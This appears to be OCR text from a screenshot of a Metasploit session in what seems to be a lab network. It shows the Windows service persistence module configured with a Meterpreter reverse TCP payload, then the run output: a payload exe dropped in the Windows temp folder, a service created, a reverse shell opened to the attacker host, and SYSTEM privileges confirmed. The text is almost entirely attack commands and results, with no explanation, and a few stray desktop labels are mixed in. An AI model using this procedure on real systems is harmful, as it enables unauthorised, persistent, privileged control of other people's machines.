 Module options (exploit/windows/local/persistence_service):
Name Current Setting Required Description
---- --------------- -------- -----------
REMOTE_EXE_NAME no The remote victim name. Random string as default.
REMOTE_EXE_PATH no The remote victim exe path to run. Use temp directory as default.
RETRY_TIME 5 no The retry time that shell connect failed. 5 seconds as default.
SERVICE_DESCRIPTION no The description of service. Random string as default.
SERVICE_NAME no The name of service. Random string as default.
SESSION 2 yes The session to run this module on
File System
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
Home
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KAL
Exploit target:
BY OFFENSIVE SECU
Id Name
-- ----
0 Windows
msf6 exploit(windows/local/persistence_service) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] Running module against WINDOWS10
[+] Meterpreter service exe written to C:\Windows\TEMP\pIThMLwK.exe
[*] Creating service JCNdhLp
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/WINDOWS10_20220720.4848/WINDOWS10_20220720.4848.rc
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 3 opened (172.22.117.100:4444 -> 172.22.117.20:53523 ) at 2022-07-20 13:48:49 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >